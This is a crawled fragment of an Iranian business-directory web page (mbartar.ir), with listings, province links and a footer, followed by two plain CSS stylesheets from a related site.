aria-hidden="true"></i> ۰۹۳۵۹۳۲۳۶۰۷</a></div><div class="local"><a href="http://tehran.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>تهران</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star0">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=najafico" title="رنگکاری تخصصی صنایع چوبی نجفی"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/najafico.small.jpg" alt="رنگکاری تخصصی صنایع چوبی نجفی" /></a><h2><a  href="https://www.mbartar.ir/ad=najafico" title="رنگکاری تخصصی صنایع چوبی نجفی">رنگکاری تخصصی صنایع چوبی نجفی</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=najafico" title="رنگکاری تخصصی صنایع چوبی نجفی"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۱۲۷۶۹۷۵۹۱</a></div><div class="local"><a href="http://tehran.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>تهران</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star0">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=floranco" title="فلورانکو"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/floranco.small.jpg" alt="فلورانکو" /></a><h2><a  href="https://www.mbartar.ir/ad=floranco" title="فلورانکو">فلورانکو</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=floranco" title="فلورانکو"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۱۲۰۸۴۵۴۲۴</a></div><div class="local"><a href="http://tehran.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>تهران</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star0">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=eggonline" title="پخش تخم مرغ"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/eggonline.small.jpg" alt="پخش تخم مرغ" /></a><h2><a  href="https://www.mbartar.ir/ad=eggonline" title="پخش تخم مرغ">پخش تخم مرغ</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=eggonline" title="پخش تخم مرغ"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۳۶۶۹۵۱۸۰۲</a></div><div class="local"><a href="http://yazd.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>يزد</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star0">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=parsianfoolad" title="پارسیان فولاد"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/parsianfoolad.small.jpg" alt="پارسیان فولاد" /></a><h2><a  href="https://www.mbartar.ir/ad=parsianfoolad" title="پارسیان فولاد">پارسیان فولاد</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=parsianfoolad" title="پارسیان فولاد"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۱۲۶۷۱۰۹۳۵</a></div><div class="local"><a href="http://tehran.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>تهران</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star0">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=taniturkish" title="آموزش زبان ترکی استانبولی"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/taniturkish.small.jpg" alt="آموزش زبان ترکی استانبولی" /></a><h2><a  href="https://www.mbartar.ir/ad=taniturkish" title="آموزش زبان ترکی استانبولی">آموزش زبان ترکی استانبولی</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=taniturkish" title="آموزش زبان ترکی استانبولی"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۳۸۴۰۲۲۹۳۲</a></div><div class="local"><a href="http://rasht.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>گيلان</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star0">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=ELOXaccessory" title="فروشگاه اینترنتی بدلیجات"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/ELOXaccessory.small.jpg" alt="فروشگاه اینترنتی بدلیجات" /></a><h2><a  href="https://www.mbartar.ir/ad=ELOXaccessory" title="فروشگاه اینترنتی بدلیجات">فروشگاه اینترنتی بدلیجات</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=ELOXaccessory" title="فروشگاه اینترنتی بدلیجات"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۲۱۳۷۵۴۲۹۱</a></div><div class="local"><a href="http://karaj.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>البرز</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star0">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=solarshop" title="سولار شاپ"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/solarshop.small.jpg" alt="سولار شاپ" /></a><h2><a  href="https://www.mbartar.ir/ad=solarshop" title="سولار شاپ">سولار شاپ</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=solarshop" title="سولار شاپ"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۱۲۴۰۹۰۷۹۰</a></div><div class="local"><a href="http://tehran.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>تهران</span></a></div></div><div class="advertising-1"><div class="adsgal"><div class="ads"><div class="adsstar star0">&nbsp;</div></div></div><a  href="https://www.mbartar.ir/ad=tabakhiha" title="طباخی ها"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mashaghel/tabakhiha.small.jpg" alt="طباخی ها" /></a><h2><a  href="https://www.mbartar.ir/ad=tabakhiha" title="طباخی ها">طباخی ها</a></h2><div class="local"><a href="https://www.mbartar.ir/ad=tabakhiha" title="طباخی ها"><i class="fa fa-phone  fa-phone-size" aria-hidden="true"></i> ۰۹۹۲۷۰۲۶۴۸۰</a></div><div class="local"><a href="http://tehran.mbartar.ir"><i class="fa fa-map-marker" aria-hidden="true"></i><span>تهران</span></a></div></div><div style="margin:auto 5px;" class="headerupdated">بروزترين صفحات</div><div class="pagingdiv headerupdated"><span id="LBLPrev1">&nbsp;</span><span id="LBLPageNo1" class="pagenumber" style="font-weight:bold;background-color:#ffffff;">1</span><span id="LBL1">&nbsp;</span><span id="LBLPrev2">&nbsp;</span><a href="?p=2" class="pagenumber">2</a><span id="LBL2">&nbsp;</span><span id="LBLPrev3">&nbsp;</span><a href="?p=3" class="pagenumber">3</a><span id="LBL3">&nbsp;</span><span id="LBLPrev4">&nbsp;</span><a href="?p=4" class="pagenumber">4</a><span id="LBL4">&nbsp;</span><span id="LBLPrev5">&nbsp;</span><a href="?p=5" class="pagenumber">5</a><span id="LBL5">&nbsp;</span><a href="?p=2" class="pagenumber">&gt;</a><span id="LBLNext1">&nbsp;</span></div></div>
</div>
</div></div></div>

<div class="main"><div class="container1"><div class="prvlist col-md-12 col-sm-12 ">
<div id="pos-article-display-112175"></div>
<div id="DV_ProvinceList"><h1 style="padding:10px; font-size:19pt;">بانک اطلاعات مشاغل استانها</h1>
<ul class="statelinks"><li><div></div><a href="https://tabriz.mbartar.ir" target="_blank">آذربایجان شرقی</a></li><li><div></div><a href="https://urmia.mbartar.ir" target="_blank">آذربایجان غربی</a></li><li><div></div><a href="https://ardabil.mbartar.ir" target="_blank">اردبیل</a></li><li><div></div><a href="https://isfahan.mbartar.ir" target="_blank">اصفهان</a></li><li><div></div><a href="https://karaj.mbartar.ir" target="_blank">البرز</a></li><li><div></div><a href="https://ilam.mbartar.ir" target="_blank">ایلام</a></li><li><div></div><a href="https://bushehr.mbartar.ir" target="_blank">بوشهر</a></li><li><div></div><a href="https://tehran.mbartar.ir" target="_blank">تهران</a></li><li><div></div><a href="https://shahrekord.mbartar.ir" target="_blank">چهارمحال و بختیاری</a></li><li><div></div><a href="https://birjand.mbartar.ir" target="_blank">خراسان جنوبی</a></li><li><div></div><a href="https://mashhad.mbartar.ir" target="_blank">خراسان رضوی</a></li><li><div></div><a href="https://bojnord.mbartar.ir" target="_blank">خراسان شمالی</a></li><li><div></div><a href="https://ahvaz.mbartar.ir" target="_blank">خوزستان</a></li><li><div></div><a href="https://zanjan.mbartar.ir" target="_blank">زنجان</a></li><li><div></div><a href="https://semnan.mbartar.ir" target="_blank">سمنان</a></li><li><div></div><a href="https://zahedan.mbartar.ir" target="_blank">سیستان و بلوچستان</a></li><li><div></div><a href="https://shiraz.mbartar.ir" target="_blank">فارس</a></li><li><div></div><a href="https://ghazvin.mbartar.ir" target="_blank">قزوین</a></li><li><div></div><a href="https://qom.mbartar.ir" target="_blank">قم</a></li><li><div></div><a href="https://sanandaj.mbartar.ir" target="_blank">کردستان</a></li><li><div></div><a href="https://kerman.mbartar.ir" target="_blank">کرمان</a></li><li><div></div><a href="https://kermanshah.mbartar.ir" target="_blank">کرمانشاه</a></li><li><div></div><a href="https://yasuj.mbartar.ir" target="_blank">کهگیلویه و بویراحمد</a></li><li><div></div><a href="https://gorgan.mbartar.ir" target="_blank">گلستان</a></li><li><div></div><a href="https://rasht.mbartar.ir" target="_blank">گیلان</a></li><li><div></div><a href="https://khorramabad.mbartar.ir" target="_blank">لرستان</a></li><li><div></div><a href="https://sari.mbartar.ir" target="_blank">مازندران</a></li><li><div></div><a href="https://arak.mbartar.ir" target="_blank">مرکزی</a></li><li><div></div><a href="https://bandarabbas.mbartar.ir" target="_blank">هرمزگان</a></li><li><div></div><a href="https://hamedan.mbartar.ir" target="_blank">همدان</a></li><li><div></div><a href="https://yazd.mbartar.ir" target="_blank">یزد</a></ul></div>
<div id="pos-article-display-114707"></div>
</div></div></div>
<div class="main"><div class="container1"><div class="col-md-6 col-sm-6"><div class="dvfooter"><h2><a href="https://www.mbartar.ir/Forum">تالار گفتگوی مشاغل برتر</a></h2><div id="DV_Talar"><div><a href="https://www.mbartar.ir/Forum/yaf_postst35623_Default.aspx"><span>eld.gg Diablo 4 Items: Stats of the Sanctis of Kethamar</span></a></div><div><a href="https://www.mbartar.ir/Forum/yaf_postst35337_Default.aspx"><span>Completing Sidequests For Charisma To be able to play in the Lost Ark</span></a></div><div><a href="https://www.mbartar.ir/Forum/yaf_postst35622_Default.aspx"><span>U4GM: GTA 5 Free Winter Evans Repeater and Holiday Rewards</span></a></div><div><a href="https://www.mbartar.ir/Forum/yaf_postst35621_Default.aspx"><span>طراحی وبسایت و سئو</span></a></div><div><a href="https://www.mbartar.ir/Forum/yaf_postst35620_Default.aspx"><span>سپتیک تانک: راهکار پایدار تصفیه فاضلاب ویلا ها و خانه های دور از شهر</span></a></div></div></div></div>
<div class="col-md-6 col-sm-6"><div id="dvfooterleft" class="dvfooterleft"><h2><a href="topics">مجله اینترنتی مشاغل برتر</a></h2><div id="DV_Topic"><div><a href="topicdetail?cd=24390446"><span>روستای فیلبند</span></a></div><div><a href="topicdetail?cd=82602035"><span>شیوه گفتگو صحیح با نوجوانان</span></a></div><div><a href="topicdetail?cd=51220911"><span>غار دانیال</span></a></div><div><a href="topicdetail?cd=71587340"><span>دلیل چپ دستن بودن آدم ها</span></a></div><div><a href="topicdetail?cd=72117451"><span>با این توصیه ها از صبح تا شب با انرژی و با نشاط باشید</span></a></div></div></div></div></div></div>
<footer><div id="footer"><div class="container0"><div class="container-con"><div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 " style="float:right; text-align:center;">
<div id="pos-article-display-114673"></div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 "><div class="footer-col"><div class="footer-col-a"><h3>اطلاعات تماس</h3></div><div class="footer-col-b">
<b>تلفن تماس:</b><span style="direction:ltr;">021&nbsp;77&nbsp;74&nbsp;79&nbsp;25</span><br/><br/><b>ایمیل:</b><br/>
<span style="direction:ltr;"> info {a} mbartar.ir</span><br /></div></div></div>
</div></div>
<div class="network"><div class="network-a">
<a href="https://www.facebook.com/mbartar.ir/"  class="facebook" title="فیس بوک ">
<div class="fa fa-facebook"></div></a>
<a href="https://www.instagram.com/mbartar/"  class="instagram" title="اینستاگرام ">
<div class="fa fa-instagram"></div></a>
<a href="https://telegram.me/mbartar"  class="telegram" title="کانال تلگرام ">
<div class="fa fa-telegram"></div></a></div>
<div style="font-size:7pt;text-align:right;margin-top:50px; color:#dddddd;">بک لینک: <a href="https://beautyyasmina.com" class="bl" >کراتین مو در کرج</a> , <a href="https://beautyyasmina.com" class="bl" >مرکز تخصصی کراتین مو در کرج</a> , <a href="https://beautyyasmina.com" class="bl" >احیا و صافی مو در کرج</a> , <a href="https://beautyyasmina.com" class="bl" >بوتاکس مو در کرج</a> , <a href="https://beautyyasmina.com" class="bl" >پروتئین مو در کرج</a> , <a href="https://beautyyasmina.com" class="bl" >خدمات آرایش دائم در کرج</a> , <a href="https://beautyyasmina.com" class="bl" >وکس صورت و ابرو در کرج</a> , <a href="https://beautyyasmina.com" class="bl" >کاشت ناخن در کرج</a> , <a href="https://beautyyasmina.com" class="bl" >طراحی حرفه ای مانیکور و پدیکور در کرج</a> , <a href="https://bsskh.com">قالب سازی پلاستیک</a> , <a href="https://bsskh.com">قالب سازی خودرو</a> , <a href="https://bsskh.com">قالب سازی پلاستیک در تهران</a> , <a href="https://bsskh.com">سازنده قالب پلاستیک تجهیزات ترافیکی</a> , <a href="https://bsskh.com">خدمات قالب سازی پلاستیک</a> , <a href="https://bsskh.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%d9%be%d9%84%d8%a7%d8%b3%d8%aa%db%8c%da%a9/">تزریق پلاستیک</a> , <a href="https://bsskh.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%d9%be%d9%84%d8%a7%d8%b3%d8%aa%db%8c%da%a9/">خدمات تزریق پلاستیک</a> , <a href="https://bsskh.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%d9%be%d9%84%d8%a7%d8%b3%d8%aa%db%8c%da%a9/">تزریق قالب سازی پلاستیک</a> , <a href="https://bsskh.com">ساخت قالب تزریق پلاستیک</a> , <a href="https://bsskh.com">طراحی و ساخت قالب تزریق پلاستیک</a> , <a href="http://www.dabira.ir" class="bl">طراحی وب سایت</a> , <a href="http://www.dabira.ir" class="bl">سئوی وب سایت</a></div>
                    </div>

</div></div></footer>

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("UpdateProgress1"));
});
//]]>
</script>
</form><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f6bc69d3cddc42d18e84f0b375b0feb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: http://www.tehrantolid.ir/Theme/blue/styles.css
body_size: 2500
content:
*{padding:0;margin:0;}
#header {padding:0 0 0 0; border:0; border-spacing:0; width: 98.6%; height: 90px; direction:rtl; }
#header td {height: 90px; vertical-align:top}
#header table {padding:0 0 0 0; border:0; border-spacing:0; width: 100%;}
#header img {height:130px; width:385px; }
#title{width:100%;border:0; border-spacing:0; height:24px;}
.border{border: 1px solid #8ed3ec;}
.table {padding:0 0 0 0; border:0; border-spacing:0; width: 100%;}
img, a:link img, a:visited img {border-style: none}
a img {color: #FFFFFF}
a:link {color:#003399; text-decoration:none}
a:visited {color:#6699CC; text-decoration:none}
a:hover {text-decoration:underline}
hr {border-top:solid 1px #8A8A8A; border-bottom:none; height:1px}
body{font:8pt Tahoma,Arial,Helvetica,sans-serif;  direction:rtl; padding:0; border:0; border-spacing:0; margin:0; width: 98.6%; }
.main {padding:0; border:0; border-spacing:0; margin:0; width: 98.6%; background-color:rgb(250,250,250); }
.maintd {vertical-align:top;}
.gradient {
    direction:rtl;
    width:100%;
	background: -webkit-gradient(linear, left top, left bottom, from(#3b90af), to(#8ed3ec));
	background: -moz-linear-gradient(top, #3b90af, #8ed3ec);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#3b90af, endColorstr=#8ed3ec);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#3b90af, endColorstr=#8ed3ec)";
}
#wrapper{margin:0 auto;width:1000px;}
.tblusermenu{border:0;border-spacing:0; padding:0; margin:0; direction:rtl;width:100%;}
.tdgradient {height:28px;width:130px;text-align:center;
		background: -webkit-gradient(linear, left top, left bottom, from(#3b90af), to(#8ed3ec));
		background: -moz-linear-gradient(top, #3b90af, #8ed3ec);
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#3b90af, endColorstr=#8ed3ec);
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#3b90af, endColorstr=#8ed3ec)";}
.headerradius
{
    border-top-left-radius: 8px 8px;
    border-top-right-radius: 8px 8px;
    }
.headergradient 
{
    border-top-left-radius: 8px 8px;
    border-top-right-radius: 8px 8px;
    height:28px;padding-right:10px;
	background: -webkit-gradient(linear, left top, left bottom, from(#3b90af), to(#8ed3ec));
	background: -moz-linear-gradient(top, #3b90af, #8ed3ec);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#3b90af, endColorstr=#8ed3ec);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#3b90af, endColorstr=#8ed3ec)";}
.tab {
	min-width:180px;
	height:80px;
	overflow:hidden;
	border-bottom:0px;
	padding:0px 10px 10px 10px;
	list-style:none;
}
.tab div {
	background: #3b90af; 
	background: -webkit-gradient(linear, left top, left bottom, from(#3b90af), to(#8ed3ec));
	background: -moz-linear-gradient(top, #3b90af, #8ed3ec);
	float:left;
	padding:10px 20px;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	color:#fff;
	text-decoration:none;
	-webkit-box-shadow: 3px 3px 3px #444444;
	-moz-box-shadow: 3px 3px 3px #444444;
	box-shadow: 5px 5px 10px #444444;
	font-weight:bold;
}
.tabtitle {
	min-width:120px;
	height:40px;
	overflow:hidden;
	border-bottom:0px;
	margin:0 0 0 0;
	padding:0px 10px 10px 10px;
	list-style:none;
}
.tabtitle div {
	background: #8ed3ec; 
	float:right;
	padding:10px 10px;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	color:#fff;
	text-decoration:none;
	-webkit-box-shadow:3px 3px 3px #444444;
	-moz-box-shadow:3px 3px 3px #444444;
	box-shadow: 5px 5px 10px #444444;
	font-weight:bold;
}
.tabheader {
	min-width:120px;
	height:100%;
	overflow:hidden;
	border-bottom:0px;
	margin:0 0 0 0;
	padding:0px 10px 10px 10px;
	list-style:none;
}
.tabheader div {
	background: #8ed3ec; 
	float:right;
	padding:10px 10px;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	color:#fff;
	text-decoration:none;
	-webkit-box-shadow:3px 3px 3px #444444;
	-moz-box-shadow:3px 3px 3px #444444;
	box-shadow: -5px 5px 10px #444444;
	font-weight:bold;
}
.login{
	background: #8ed3ec; 
	padding:5px 10px 10px 10px;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	color:#fff;
	text-decoration:none;
	-webkit-box-shadow:3px 3px 3px #444444;
	-moz-box-shadow:3px 3px 3px #444444;
	box-shadow: 5px 5px 10px #444444;
	font-weight:bold;
}
.loginheader{
	background: #8ed3ec; 
	float:right;
	padding:10px 10px;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	color:#fff;
	text-decoration:none;
	-webkit-box-shadow:3px 3px 3px #444444;
	-moz-box-shadow:3px 3px 3px #444444;
	box-shadow: 5px 5px 10px #444444;
	font-weight:bold;
}
.moduleheader {
	width:100%;
	height:100%;
	overflow:hidden;
	border-bottom:0px;
	margin:0 0 0 0;
	list-style:none;
	padding:0px 0px 0px 0px;
}
.moduleheader div {
	width:88%;
	height:100%;
	background: #8ed3ec; 
	float:right;
	margin:0 0 0 0;
	padding:10px 10px;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	color:#fff;
	text-decoration:none;
	font-weight:bold;
}
.headerinfo 
{
    border-width:2px;
    border-color:Black;
    border-bottom-left-radius: 8px 8px;
    border-bottom-right-radius: 8px 8px;
    min-height:26px; padding:6px 10px 0px 0px;
    min-width:80px; width:100%;
	background: -webkit-gradient(linear, left top, left bottom, from(#3b90af), to(#8ed3ec));
	background: -moz-linear-gradient(top, #3b90af, #8ed3ec);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#3b90af, endColorstr=#8ed3ec);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#3b90af, endColorstr=#8ed3ec)";}
.tblstreach{border:0;border-spacing:0;width:100%;}
tdmenu{height:28px;width:130px;text-align:center;vertical-align:bottom;}
#navigation{float : left;padding : 0;margin : 0 0 0 0;border-spacing:0;width:150px;} 
#navigation a{height:24px;vertical-align:bottom;display:block;font-weight:normal;font-size:8pt;color:White;
              font-family:Tahoma;text-decoration:none;border:0 none;width:100%;background-position:right 50%;}
#navigation a:hover
{   color:#ff0000;}
#ctl00_tbl_information a{font-family:Tahoma;text-decoration:none;color:White;}
#ctl00_tbl_information a:hover{color:#ff0000;}
#footer{clear:both;color:#333;line-height:1.6em;margin:0;padding:0px;}
#footer a{font-weight:normal;font-size:8pt;font-family:Tahoma;text-decoration:none;border:0;color:#0000ff;text-decoration:none;}
#footer a:hover{color:#ff0000;}
.exampleWrapper{position:relative;height:100%;width:490px;float:left;}
.box {background-color:Transparent}
.box .tl, .box .tr, .box .bl, .box .br {background-image:url('corners.gif'); background-repeat:no-repeat; width:17px; height:17px}
.box .tl {background-position: left top;}
.box .tr {background-position: right top}
.box .bl {background-position: left bottom}
.box .br {background-position: right bottom}

.box .l, .box .r {background-image:url('vborders.gif'); background-repeat:repeat-y; width:17px; height:17px}
.box .t, .box .b {background-image:url('hborders.gif'); background-repeat:repeat-x; width:17px; height:17px}
.box .l {background-position: left top}
.box .r {background-position: right top}
.box .t {background-position: left top}
.box .b {background-position: left bottom}
.box .c {padding:0px 0px; width:100%;}
.progress {border-style: none; border-color: inherit; border-width: 0; position:absolute; top: 135px; left: 26%; height: 32px; width: 32px;}
.jqueryslidemenu{
font: normal 9pt tahoma;
background: #3b90ae;
border-color: #8ed3ec;
height: 25px;
}
.jqueryslidemenu ul{
margin: 0;
padding: 0;
list-style-type: none;
}
.jqueryslidemenu ul li{
position: relative;
display: inline;
float: right;
z-index:1000;
}
.jqueryslidemenu ul li a{
display: block;
background: #3b90ae; 
color: White;
padding: 3px 5px;
border-right: 1px solid #8ed3ec;
border-left: 1px solid #8ed3ec;
border-top: 1px solid #8ed3ec;
border-bottom: 1px solid #8ed3ec;
text-decoration: none;
}
* html .jqueryslidemenu ul li a{ 
display: inline-block;
}
.jqueryslidemenu ul li a:link, .jqueryslidemenu ul li a:visited{
color: OrangeRed;
}
.jqueryslidemenu ul li a:hover{
background: #8ed3ec; 
color: Red;
}
.jqueryslidemenu ul li ul{
position: absolute;
left: 0;
display: block;
visibility: hidden;
}
.jqueryslidemenu ul li ul li{
display: list-item;
float: none;
}
.jqueryslidemenu ul li ul li ul{
top: 0;
}
.jqueryslidemenu ul li ul li a{
font: normal 9pt tahoma;
width: 80px;
padding: 5px;
margin: 0;
border-top-width: 0;
border-bottom: 1px solid #8ed3ec;
}
.jqueryslidemenuz ul li ul li a:hover{ /*sub menus hover style*/
background: LightCoral;
color: OrangeRed;
}
.downarrowclass{
position: absolute;
top: 12px;
right: 7px;
}
.rightarrowclass{
position: absolute;
top: 6px;
right: 5px;
}

--- FILE ---
content_type: text/css
request_url: http://www.tehrantolid.ir/css/mbStyle.css
body_size: 2725
content:
@font-face{font-family:'B Koodak';src:local('�??'),local('B Koodak'),url('../css/koodak.woff') format('woff');font-weight:normal;font-style:normal;}	
.btnsearch{border : 10px;-moz-border-radius: 10px; -webkit-border-radius: 10px;border-radius: 4px;margin:3px 3px 3px 3px;cursor : pointer;width : 50px;height : 24px;background: #a66;color : #fff;font : 10px 'Tahoma', sans-serif;font-weight:bold;}
#mainmenu{margin-left:auto; margin-right:auto;width:1000px;}
#TBL_Search{width:200px; float:left;}
#menu {padding-top:5px;margin:0 auto;width:1000px;direction:rtl;background-color:#cccccc;height:42px;text-align:center;}

.image {display: block;margin-left: auto;margin-right: auto;padding:8px;border:solid;border-color: #dddddd #aaaaaa #aaaaaa #dddddd;border-width: 1px 2px 2px 1px;background-color:white;border-radius:5px 5px 5px 5px; }
.image4 {width: 150px; height: 160px;}
.image4:hover{background-color:#dddddd;}
.img4 {width: 150px; height: 120px;}
.caption {background-image: url(../images/icons-sprite.png) repeat-x 0 0; background-position:0px -120px;}
.caption4 {width: 150px; height: 40px;}
.h2 { font-family: Tahoma; font-size: 23px; line-height: 25px; color: #fff; font-weight: normal;  padding-left:8px; padding-right:8px;}
.p { font-family:Tahoma; font-size: 11px; color: #fff; padding-left:8px; padding-right:8px; padding-top:3px;}
.moduleheader{width:100%;height:100%;overflow:hidden;border-bottom:0;list-style:none;margin:0;padding:0}
.moduleheader div{width:100%;height:100%;background:#444;float:right;-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;color:#fff;text-decoration:none;font-weight:700;margin:0;padding:10px}
.tblstreach{border:0;border-spacing:0;width:100%}
.btn{border-radius:5px;background-color:#dedede;border:1px solid #bbb;border-bottom:2px solid #bbb;border-right:2px solid #bbb;font-family:Tahoma, Arial, Verdana, sans-serif;font-size:12px;line-height:130%;text-decoration:none;font-weight:700;color:#565656;cursor:pointer;margin:0 7px 0 0;padding:5px 10px 6px}
.btn:hover{border-bottom:2px solid #ccc;border-right:2px solid #ccc;background-color:#bcbcbc}
a{color:#099;text-decoration:none}
a:hover{color:#e00}
a:active{color:#777}
a:focus{outline:1px}
#menu{position:relative;height:42px}
#menu .menu{position:absolute}
#menu *{list-style:none;border:0;margin:0;padding:0}
#menu a{display:block;padding-left:13px;text-shadow:#222 -1px -1px 0;background:url(images/item.png) no-repeat left -274px}
#menu a span{display:block;white-space:nowrap;background:url(images/item.png) no-repeat right -4px;padding:6px 10px 10px 2px}
#menu li{float:right;}
#menu li li{float:none}
#menu div{display:none;position:absolute;margin-top:-5px;width:200px;background:url(images/columns.png) no-repeat -200px top;padding-top:14px}
#menu div ul{position:relative;width:200px;background:url(images/columns.png) no-repeat 0 bottom;padding-bottom:17px}
#menu div div{left:100%;margin:-50px 0 0 -6px}
#menu li:hover>div{display:block}
:first-child+html #menu div div{display:block;top:-9999px}
:first-child+html #menu li:hover>div{top:auto}
#menu div.columns{width:200px;padding-top:0;margin-top:9px}
#menu div.columns ul{float:left;width:200px;position:static}
#menu div.columns a{white-space:normal}
#menu div.two{width:400px;background-position:-1000px bottom}
#menu div.three{width:600px;background-position:-1400px bottom}
#menu div.four{width:800px;background-position:-2000px bottom}
#menu div.five{width:1000px;background-position:-2800px bottom}
#menu div.five ul.one div{margin-left:-806px}
#menu a,#menu a span{font-size:13px;line-height:24px;color:#fff;text-decoration:none;font-weight:400}
#menu li.current>a{background-position:left -319px}
#menu li.current>a span{background-position:right -94px}
#menu a.parent span{background-position:right -49px;padding-right:40px}
#menu li.current>a.parent span{background-position:right -139px}
#menu div a{margin-left:4px;width:192px;background:url(images/subitem.png) no-repeat 0 top;padding:4px 0 0}
#menu div a span{text-transform:none;font-size:14px;background:url(images/subitem.png) no-repeat -384px bottom;padding-top:3px;padding-left:11px;white-space:normal}
#menu div a:hover,#menu div ul>li:hover>a.parent,#menu div ul li a.parent:hover{background-color:#363636;background-position:-192px top}
#menu div a:hover span{background-position:-768px bottom}
#menu div a.parent span{background-position:-576px bottom}
